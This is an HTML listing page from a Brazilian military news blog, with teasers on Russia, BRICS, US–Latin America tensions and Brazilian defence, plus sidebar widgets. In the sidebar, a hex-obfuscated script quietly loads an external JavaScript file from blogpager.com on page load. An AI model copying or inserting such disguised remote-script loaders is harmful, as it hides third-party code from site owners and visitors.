<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/11/russia-pronta-para-dialogo-com-europa.html' rel='bookmark' title='Rússia pronta para diálogo com a Europa apesar de canais oficiais congelados'>Rússia pronta para diálogo com a Europa apesar de canais oficiais congelados</a></h2>
<p class='entry-excerpt excerpt'>A comunicação direta interpartidária e interparlamentar desempenha um papel importante mesmo nas&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-11-15T07:24:00-03:00'>novembro 15, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-1'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/11/a-pedido-de-helder-barbalho-lula.html' title='A pedido de Helder Barbalho, Lula decreta GLO em Belém durante a COP'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHkYRn6hlt_pb_yVPH_01oI15QNZqpIrPQLlnwwT4FBDDUfmkahhZoarNqYZ7dsSFrQ3K5ysB-R0w28EoOgfY2hVAOy3TdNdBRbkY57WQkJeUHJ-11jQVneV5wcKXyYaIUxHHN9_lBBKXeicn7AZ6EtkhLmTC12Cz8yYBLsLi74jPFcH460l-K/w72-h72-p-k-no-nu/mi-6.png'></span>
<span class='entry-category'>Brasil</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/11/a-pedido-de-helder-barbalho-lula.html' rel='bookmark' title='A pedido de Helder Barbalho, Lula decreta GLO em Belém durante a COP'>A pedido de Helder Barbalho, Lula decreta GLO em Belém durante a COP</a></h2>
<p class='entry-excerpt excerpt'>O presidente Luiz Inácio Lula da Silva (PT) assinou decreto que autoriza o emprego das Forças Ar&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-11-03T18:48:00-03:00'>novembro 03, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-2'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/09/amorim-defende-retomar-conselho-de.html' title='Amorim defende retomar Conselho de Defesa Sul-Americano para preservar paz e autonomia da região'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDyCGfwzTNSJnMv4oX7s5WeDAV3ejoS4GoV0wRsnT03clZkAmiIK5_gaXwIB0keClvQzjDQZEQznC8qr6L9ocVh2Ffv76vREF0Au4bjClENcYkvT4V8q9ctIFcUYzCHFxK9_-xxtumrgmuIQDOH43-Suo7wRaJgfQaDFl15t8wJA-D37Xt0yVB/w72-h72-p-k-no-nu/mi-9.png'></span>
<span class='entry-category'>África</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/09/amorim-defende-retomar-conselho-de.html' rel='bookmark' title='Amorim defende retomar Conselho de Defesa Sul-Americano para preservar paz e autonomia da região'>Amorim defende retomar Conselho de Defesa Sul-Americano para preservar paz e autonomia da região</a></h2>
<p class='entry-excerpt excerpt'>Em meio ao aumento das tensões na costa da Venezuela, após operações militares recentes dos Esta&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-09-17T19:33:00-03:00'>setembro 17, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-3'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/08/o-potencial-inexplorado-do-prosub.html' title='O potencial inexplorado do PROSUB'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrcPAnlSQTZw_6KSBLQlQrlwnF5-W_deiVA6sUkGuLwGVP-A9nl08bAaV8HDj7Ri2VEu3g01Hs-nJ-3juvachhqyyxqN7nGNEz5WySQudMUs7-1F54BBv0KCeex1z0FfkGrW1TkhzK4ntN_-in-8UYi9yOOtqnc_RnHmg54GWqbGwGC9CmVR_t/w72-h72-p-k-no-nu/mi-4.png'></span>
<span class='entry-category'>Álvaro Alberto SN-10</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/08/o-potencial-inexplorado-do-prosub.html' rel='bookmark' title='O potencial inexplorado do PROSUB'>O potencial inexplorado do PROSUB</a></h2>
<p class='entry-excerpt excerpt'>O Programa de Desenvolvimento de Submarinos (PROSUB), fruto de uma parceria estratégica entre o &#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-08-12T15:15:00-03:00'>agosto 12, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-4'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/08/plano-do-governo-trump-contra-russia.html' title='Plano do governo Trump contra Rússia consiste em &#39;esmagar&#39; Brasil e países do BRICS, diz senador'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXisEhW9EL1U1qbH4VsFGJAkUXTeuV5nayTTW2l4jF8bC82pvsLyEM5oVNSLbjwPDEp98g49a_8nxcP8rL93eozRstlk5wkzXRpiAXntoNzPb4q-x3YvBfCvXSpLpOX75aI0921VyvE65zfWa6iub-EcH4d6jfJ3zCmqEwCKGaaBl-i0-8eRq-/w72-h72-p-k-no-nu/mi-8.png'></span>
<span class='entry-category'>Ásia</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/08/plano-do-governo-trump-contra-russia.html' rel='bookmark' title='Plano do governo Trump contra Rússia consiste em &#39;esmagar&#39; Brasil e países do BRICS, diz senador'>Plano do governo Trump contra Rússia consiste em 'esmagar' Brasil e países do BRICS, diz senador</a></h2>
<p class='entry-excerpt excerpt'>A habilidade da Rússia em contornar as sanções está motivando Washington a &#39;&#39;ir atrás do&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-08-11T11:56:00-03:00'>agosto 11, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-5'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/07/os-eua-so-querem-seu-quintal-de-volta.html' title='Os EUA só querem seu ‘quintal’ de volta? Ou até a Amazônia está em risco? O que dizem os militares'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSObGs67I0LlJFv8jl538_zzAAGNX7wJZlsfs_6c6NaQDQkZltcq6gLfHkiJmQKGhZtIguhczlsp5SlPst74nJeR0RfXxbtenoOQkiNDYi2GpKPOlJneDy7p8KBYrXU-XvFT-ji608H1dbjJA8IDql7q7dXYqxEGdGKXyvN2TDZx1uKJFT6cqP/w72-h72-p-k-no-nu/mi-1.png'></span>
<span class='entry-category'>África</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/07/os-eua-so-querem-seu-quintal-de-volta.html' rel='bookmark' title='Os EUA só querem seu ‘quintal’ de volta? Ou até a Amazônia está em risco? O que dizem os militares'>Os EUA só querem seu &#8216;quintal&#8217; de volta? Ou até a Amazônia está em risco? O que dizem os militares</a></h2>
<p class='entry-excerpt excerpt'>Coronéis e generais tratam, a pedido da coluna, de cenários para a crise entre Brasil e EUA; imp&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-07-21T09:30:00-03:00'>julho 21, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-6'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/04/quintal-eua-retomam-discurso.html' title='&#39;Quintal&#39;: EUA retomam discurso imperialista sobre América Latina, mas país tem força para se impor?'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBsoF9vA6XyfwFudYNTIUT4y2g_2XkR8otJjNM6q5FcmHCWqHgRkIsNi3h-E0uhn8vf7abSyYIvNK308UxVi7DsypV6aWRG4si93tz_jZ0PJsAEZCB8O-Yu32T61w1fKcs64bozX53CupveZrgEmSqNK7dA-SAmQ_3hJXVmbobFmDPcwdLFWSz/w72-h72-p-k-no-nu/mi-1.png'></span>
<span class='entry-category'>América Latina e Caribe</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/04/quintal-eua-retomam-discurso.html' rel='bookmark' title='&#39;Quintal&#39;: EUA retomam discurso imperialista sobre América Latina, mas país tem força para se impor?'>'Quintal': EUA retomam discurso imperialista sobre América Latina, mas país tem força para se impor?</a></h2>
<p class='entry-excerpt excerpt'>Recentemente, o secretário de Defesa dos Estados Unidos, Pete Hegseth, referiu-se à América Lati&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-04-30T16:28:00-03:00'>abril 30, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-7'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/04/brasil-abre-evento-do-brics-pedindo-fim.html' title='Brasil abre evento do Brics pedindo fim de guerras e de tensões'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZsa8ONMI1JELJ0N_1v6ywY0sdS8VpVGqTJ9bYJPjxVb4TaVCpLsphU0W4OTlsI9i1Z8dgzpnpSnf8_2crUqHhHrYE69Lf50-iAyxJ9TuQ7lRJFbJh2ZoJPWuAEhea7Z9A9kAsj-8hCkQVeBeap1fRRimrrDZI2XlOyjG-MkoBolBED5vRF1Yu/w72-h72-p-k-no-nu/mi-8.png'></span>
<span class='entry-category'>África</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/04/brasil-abre-evento-do-brics-pedindo-fim.html' rel='bookmark' title='Brasil abre evento do Brics pedindo fim de guerras e de tensões'>Brasil abre evento do Brics pedindo fim de guerras e de tensões</a></h2>
<p class='entry-excerpt excerpt'>&quot;Sofrimento humando jamais deve ser instrumentalizado&quot;, diz Chanceler Bruno de Freitas&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-04-28T14:59:00-03:00'>abril 28, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-8'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/04/exercito-e-idv-firmam-parceria-para.html' title='Exército e IDV firmam parceria para aumento da prontidão logística'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv7N4mZcjaU_1qKLqxox9ZM_dMrfW4bMCFHHrarFNagfEGIE6-Jyx8rsUBW6RRDN6KXUZvPnIh7JlcDOdG50KqeSWYxW9PyBfpGEdaU4325hZ8hpMgXM3sjwyyIkUaGVggOD8V822ej0Hw3x1j5uG3IM-B9xBeKqJQlx6jyydV2A1qkuANz5ki/w72-h72-p-k-no-nu/mi-7.png'></span>
<span class='entry-category'>Bélgica</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/04/exercito-e-idv-firmam-parceria-para.html' rel='bookmark' title='Exército e IDV firmam parceria para aumento da prontidão logística'>Exército e IDV firmam parceria para aumento da prontidão logística</a></h2>
<p class='entry-excerpt excerpt'>O dia 7 de abril de 2025 consolidou uma parceria estratégica entre o Exército Brasileiro (EB) e &#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-04-08T08:54:00-03:00'>abril 08, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-9'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/03/objetivo-dos-eua-em-gaza-e-conter.html' title='Objetivo dos EUA em Gaza é conter a influência de Rússia e China no Oriente Médio, notam analistas'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB6F5RT0zf-x2XHTZutbia7Dbgq0dcvjKhe8LMqrNOXihVagd2JR5W_ZVvfn-gFYiRV-OIubaTyAe9mx-3fHkPn0i0aAPUxNMNx55ekUnsFywe3ow1eyqWq_uCl6BaOXbl4aPAQqvr9rf7lNuKpqZ5vhiMKR3k7DMJIrc_FfAScwlXSOSpaib3/w72-h72-p-k-no-nu/mi-3.png'></span>
<span class='entry-category'>África</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/03/objetivo-dos-eua-em-gaza-e-conter.html' rel='bookmark' title='Objetivo dos EUA em Gaza é conter a influência de Rússia e China no Oriente Médio, notam analistas'>Objetivo dos EUA em Gaza é conter a influência de Rússia e China no Oriente Médio, notam analistas</a></h2>
<p class='entry-excerpt excerpt'>Em entrevista ao podcast Mundioka, da Sputnik Brasil, especialistas apontam que, ao tentar tomar&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-03-10T22:00:00-03:00'>março 10, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-10'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/02/entenda-o-programa-nuclear-do-ira.html' title='Entenda o programa nuclear do Irã'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjt3-yZo1nH_aCs68ebmWBhOj5_21Nk7H6k7QvvPENsHvWTkR8pOypew_vrTsr1qcbjYP1d7zTMDfUgFX6a-_thN8UUz1m5ICCNJ2zm8x308lmZjKkykVtLRz3DZxQlXDO6TOhXz7EETiiLBJzD1FLkzob4nI-ic_sdSokIn18CmSUNww_UFAr/w72-h72-p-k-no-nu/mi-8.png'></span>
<span class='entry-category'>Alemanha</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/02/entenda-o-programa-nuclear-do-ira.html' rel='bookmark' title='Entenda o programa nuclear do Irã'>Entenda o programa nuclear do Irã</a></h2>
<p class='entry-excerpt excerpt'>O programa nuclear iraniano teve início na segunda metade dos anos 50 com apoio dos EUA e passou&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-02-26T09:06:00-03:00'>fevereiro 26, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-11'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2025/02/monaco-as-9-derrotas-do-bloco-ocidental.html' title='Mônaco: As 9 derrotas do bloco ocidental moribundo que já são uma realidade'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWAzJuF_0J_pOIQIHkmFztS6Z3UwzjKk2QgW_I5t9y1tZCDWCIW0gXIUlWkLeInERog7nJAaXYHPA95BPYwrYSApA7TF3gjTSCUvem6UbAzqtfJrwjtRNWNoX0Zc3W-fek-YLEn08dfvxHBTGbNg9LVi3vsVcdW8w0uFDkFJMjM4eekS65qfWV/w72-h72-p-k-no-nu/mi-1.png'></span>
<span class='entry-category'>África</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2025/02/monaco-as-9-derrotas-do-bloco-ocidental.html' rel='bookmark' title='Mônaco: As 9 derrotas do bloco ocidental moribundo que já são uma realidade'>Mônaco: As 9 derrotas do bloco ocidental moribundo que já são uma realidade</a></h2>
<p class='entry-excerpt excerpt'>O grito derrotado sobre o leite derramado. Depois de arrastar as nações e os povos europeus de c&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2025-02-15T16:00:00-03:00'>fevereiro 15, 2025</time></span>
</div>
</div>
</article>
<article class='index-post list1-item hentry post-12'>
<a class='entry-image-wrap is-image' href='https://www.noticiasmilitares.blog.br/2024/12/lavrov-russia-nao-quer-agravar-situacao.html' title='Lavrov: Rússia não quer agravar situação, mas ATACMS e mísseis de longo alcance desafiam o país'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRa8vBkeWwjsv5KdYNRRcI6PvRsvOcTrcq4R8odauxAG2kRhBPuM2W7AWQz19W3UAG38xVAEh7FNNQNxaY70HWx8l5og9GsKz18Ytonhw5ftvDfryQqEDRxiKfbyJVv0YMiMsN-Cv3xER31SLlG6c0bsiFlYzIfBdZTV6wI3cIysXwrFn37jXS/w72-h72-p-k-no-nu/mi-8.png'></span>
<span class='entry-category'>BRICS</span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2024/12/lavrov-russia-nao-quer-agravar-situacao.html' rel='bookmark' title='Lavrov: Rússia não quer agravar situação, mas ATACMS e mísseis de longo alcance desafiam o país'>Lavrov: Rússia não quer agravar situação, mas ATACMS e mísseis de longo alcance desafiam o país</a></h2>
<p class='entry-excerpt excerpt'>Em entrevista concedida ao jornalista norte-americano Tucker Carlson, o ministro das Relações Ex&#8230;</p>
<div class='entry-meta'>
<span class='entry-time mi'><time class='published' datetime='2024-12-06T14:08:00-03:00'>dezembro 06, 2024</time></span>
</div>
</div>
</article>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='blog-pager-older-link load-more btn' data-load='https://www.noticiasmilitares.blog.br/search/label/BRICS?updated-max=2024-12-06T14:08:00-03:00&max-results=20&start=13&by-date=false' href='#' id='magspot-load-more-link'>
Carregar Mais
</a>
<span class='loading'><div class='loader'></div></span>
<span class='no-more load-more btn'>Nenhum resultado encontrado</span>
</div>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='sidebar pbt-section section' id='sidebar' name='Menu lateral'><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-title title-wrap'><h3 class='title'>Pirataria no séc. XXI</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<img alt='Notícias Militares' id='Image15_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhnmDtpX_akoIzeHcDbkGH1Q6ysvzijE_1f8loGY1oXom7IeoN0Xsgng-ZMhZC6Xp8Y6g0mljv7k73tdqQoysSMLkxRWO2IWVP-2Mrc80WIXY91YrhPd1ZbIg29BdHwdU5An0nHssZbsfEtAOeq2LYrojbpWDAg1x8TPYYm5clBZplJkXK3288g=s680'/>
</div>
<p class='image-caption excerpt'>Por @LatuffCartoons</p>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title title-wrap'><h3 class='title'>Nossas Redes Sociais</h3></div>
<div class='widget-content'>
<ul class='link-list list-style'>
<li><a href='https://bsky.app/profile/noticiasmilitares.bsky.social'>BlueSky</a></li>
<li><a href='https://www.dailymotion.com/noticiasmilitares.blog/'>DailyMotion</a></li>
<li><a href='https://x.com/NoticiasMilita1'>X (Twitter)</a></li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title title-wrap'><h3 class='title'>AMX A-1B</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.magazinevoce.com.br/magazineaquitemcomercio/amx-a-1b-trainer-fab-hobby-boss-1-48-81744/p/ac6346h3f1/br/avhe/'>
<img alt='Notícias Militares' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdgd5i0bl7emyiQOUaWU5X-CRB7LRsiP3mNjqtX9iKC4q2KO8k9VDuwkEbXQOm6f_kSsFhv9Yslenv39eRpWSh09pcc63F2nxx-PvcG_l12D_skgh7Bsd0ufLpmA7VV8tvRk0WNWDk2n7ipsvpWtd1FYNkEjrMJQ4wbS8LckburB8vXMDw4fuD=s1080'/>
</a>
</div>
<p class='image-caption excerpt'>Kit HOBBY BOSS para montar e pintar; escala: 1/48; tamanho: 28,7 cm x 20,9 cm; nº de peças: 150 (inclui PE, Rodas de Borracha e 2 Folhas de Decal com decoração FAB); nível: MÉDIO</p>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title title-wrap'><h3 class='title'>Mais lidas na semana</h3></div>
<div class='widget-content side-items'>
<div class='side-item cs item-0'>
<a class='entry-inner' href='https://www.noticiasmilitares.blog.br/2026/01/trump-apresenta-uma-visao-de-poder.html' title='Trump apresenta uma visão de poder contido apenas pela &#39;minha própria moralidade&#39;'>
<span class='entry-image-wrap before-mask is-image'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlkjRAfsmH1mfafBhbjBYe3BRXmOSFqlGttIkWMQhz2WPKz0NILCd7ZQThrisa5cJnyk5K_0rvB16NCIRzsLIhor8TBYLHggZN5Y104G1TD6wtSX5ad32_aHFbVmJ_NF1ycxYGmQv76F4xFyjO-O7a4DeIkq3bN6XP59Sx0EMj472_tQtP_VCK/w72-h72-p-k-no-nu/mi-1.png'></span>
</span>
<div class='entry-header entry-info'>
<span class='entry-category'>América Latina e Caribe</span>
<h2 class='entry-title'>Trump apresenta uma visão de poder contido apenas pela 'minha própria moralidade'</h2>
<div class='entry-meta'><span class='entry-time mi'><time class='published' datetime='2026-01-08T15:24:00-03:00'>janeiro 08, 2026</time></span></div>
</div>
</a>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.noticiasmilitares.blog.br/2026/01/moraes-intima-malafaia-apos-denuncia-da.html' title='Moraes intima Malafaia após denúncia da PGR em ação do comandante do Exército'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhegNT5tYzCdCBCRP1zbP55_U1531bN9TkbSJhqT8tmo4061CqlMerQ22cmNHNBZkSXh4M4FvoqZzGRUwJIlFvAlrNlaAtKA-hfxj3C-NtMKiWhHlxRYTTOl6uHR-4L1FlnyYaMUil9t3FWqvPqE_yFUybjM_D3toqHVpxHIt5-6cSLWTPw_w-b/w72-h72-p-k-no-nu/mi-2.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2026/01/moraes-intima-malafaia-apos-denuncia-da.html' title='Moraes intima Malafaia após denúncia da PGR em ação do comandante do Exército'>Moraes intima Malafaia após denúncia da PGR em ação do comandante do Exército</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-07T06:00:00-03:00'>janeiro 07, 2026</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.noticiasmilitares.blog.br/2026/01/pequim-alerta-sobre-guerra-devido.html' title='Pequim alerta sobre guerra devido à decisão do partido governista de Taiwan de rebatizar a lei das relações entre os dois lados do Estreito'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyynbK4uv3HfAxaRbHtAl9BXx9Ru-HOTdpEAf3mQEHtmlASISGhLkzfQCz05YLHWtPKK3w-eqqtaMXZMchl6BIJ__DHI_w9NgDTQjDasvG8fYJBdLkRp2j1WR9jBVnZmpNyYFkuyhNhXDdHhyUMR14opgxNG3N8g6KwLKemMv9BL_Ezm600VLi/w72-h72-p-k-no-nu/mi-4.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2026/01/pequim-alerta-sobre-guerra-devido.html' title='Pequim alerta sobre guerra devido à decisão do partido governista de Taiwan de rebatizar a lei das relações entre os dois lados do Estreito'>Pequim alerta sobre guerra devido à decisão do partido governista de Taiwan de rebatizar a lei das relações entre os dois lados do Estreito</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-05T06:19:00-03:00'>janeiro 05, 2026</time></div>
</div>
</div>
<div class='side-item item-3'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.noticiasmilitares.blog.br/2026/01/o-que-o-teste-de-missil-da-coreia-do.html' title='O que o teste de míssil da Coreia do Norte após a prisão de Maduro diz sobre a posição de Kim sobre a desnuclearização'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgILMfW0gEc9guOaqGyAyQh-BTGjQ7IIIY02zri-61Yu3mEMoIff6wUXSbJRntPAvXPGzqZte-KIGHuln42lcBxy2xv0eNIrDrwzD7HqYE0GiIbyuQAsdy-40CbnnBJuE18NMQMCxgTqmGwJ_R3DlWik9C-m8sW9ph8DJHxBwtd9fFE-T3mQ3YB/w72-h72-p-k-no-nu/mi-3.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2026/01/o-que-o-teste-de-missil-da-coreia-do.html' title='O que o teste de míssil da Coreia do Norte após a prisão de Maduro diz sobre a posição de Kim sobre a desnuclearização'>O que o teste de míssil da Coreia do Norte após a prisão de Maduro diz sobre a posição de Kim sobre a desnuclearização</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-05T07:30:00-03:00'>janeiro 05, 2026</time></div>
</div>
</div>
<div class='side-item item-4'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.noticiasmilitares.blog.br/2026/01/o-mexico-condena-acao-dos-eua-na.html' title='O México condena a ação dos EUA na Venezuela por violar a carta das Nações Unidas'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBDZv5tq0gcJ9M8j3w2O83PxFDxefZkbRIS97OTDJYi006wts-zlYApll1VqtZhgKqjozLmE6ErsE1tzp3cvgRMCYPCscuBFb-Kt9rwz5zimlUBmWmKc1d6_4i9l9nn8rL64JnPFGbQMnPOsDl0SE8kfeMfvL-4ICP0ggVT8nQowsGMAfc_kn0/w72-h72-p-k-no-nu/mi-2.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2026/01/o-mexico-condena-acao-dos-eua-na.html' title='O México condena a ação dos EUA na Venezuela por violar a carta das Nações Unidas'>O México condena a ação dos EUA na Venezuela por violar a carta das Nações Unidas</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-03T13:30:00-03:00'>janeiro 03, 2026</time></div>
</div>
</div>
<div class='side-item item-5'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.noticiasmilitares.blog.br/2026/01/trump-revela-que-maduro-e-sua-esposa.html' title='Trump revela que Maduro e sua esposa foram levados de helicóptero para o USS Iwo Jima'><span class='entry-image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8fuObOMVHQhFKTG86yQagtlN4Mv2R7YfUxFdHzcgwIGwcqz2NEouXWoUWruI42ljHbn99HsI2mhye4fLzrVZEk-Sdv5iwEYh0PbhuFM-03FJKRPiB1skfK1xuBaTUaQ20awqlCkhDogkrpS38mNhY7z13JUxPM0iYK0u9Up_FwNxiAZ7LLc6z/w72-h72-p-k-no-nu/mi-1.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.noticiasmilitares.blog.br/2026/01/trump-revela-que-maduro-e-sua-esposa.html' title='Trump revela que Maduro e sua esposa foram levados de helicóptero para o USS Iwo Jima'>Trump revela que Maduro e sua esposa foram levados de helicóptero para o USS Iwo Jima</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-03T12:12:00-03:00'>janeiro 03, 2026</time></div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title title-wrap'><h3 class='title'>Samsung Galaxy A16</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.magazinevoce.com.br/magazineaquitemcomercio/smartphone-samsung-galaxy-a16-128gb-verde-claro-4gb-ram-67-fhd-cam-tripla-de-ate-50mp-selfie-13mp-bateria-5000mah/p/238898800/te/galx/'>
<img alt='Notícias Militares' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQuAURuTQVFtn6hnufegaj8t-AGqFbuBYH017xgbYZSBDZVdIiiC6EQPrindhm6K9zZHa-vj9BiMqj8wOugbx7xuzNu984_x5cRxXYa9BNXoYFCgnZNc9y8YaRN-5jfkRrBnHb2KR6Ix60AJkTW7jzwT9uYoidz2k61II7q1YeiNgqf1vAL1Dr=s1080'/>
</a>
</div>
<p class='image-caption excerpt'>Smartphone Samsung Galaxy A16 128GB Verde Claro 4GB RAM 6,7" FHD+ Câm Tripla de até 50MP + Selfie 13MP Bateria 5000mAh</p>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title title-wrap'><h3 class='title'>Forças Armadas</h3></div>
<div class='widget-content cloud-label'>
<ul class='cloud-style'>
<li><a class='label-name btn' href='https://www.noticiasmilitares.blog.br/search/label/For%C3%A7a%20A%C3%A9rea%20Brasileira%20FAB%20Aeron%C3%A1utica'>Força Aérea Brasileira FAB Aeronáutica</a></li>
<li><a class='label-name btn' href='https://www.noticiasmilitares.blog.br/search/label/Ex%C3%A9rcito%20Brasileiro%20EB'>Exército Brasileiro EB</a></li>
